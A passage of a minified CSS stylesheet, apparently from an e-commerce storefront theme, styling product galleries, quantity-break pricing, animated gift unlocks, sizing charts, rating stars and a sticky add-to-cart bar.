(min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent 